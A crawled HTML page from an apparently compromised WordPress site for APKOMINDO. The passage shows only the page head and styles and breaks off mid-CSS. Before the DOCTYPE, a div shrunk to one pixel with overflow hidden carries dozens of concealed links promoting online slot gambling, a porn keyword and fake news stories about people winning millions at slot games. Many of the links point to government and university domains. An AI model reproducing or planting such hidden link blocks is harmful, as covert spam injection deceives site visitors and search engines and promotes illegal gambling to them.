

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://apkomindo.info/80-2/
body_size: 74464
content:
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Sejarah APKOMINDO &#8211; apkomindo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Feed" href="https://apkomindo.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Comments Feed" href="https://apkomindo.info/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/apkomindo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://apkomindo.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 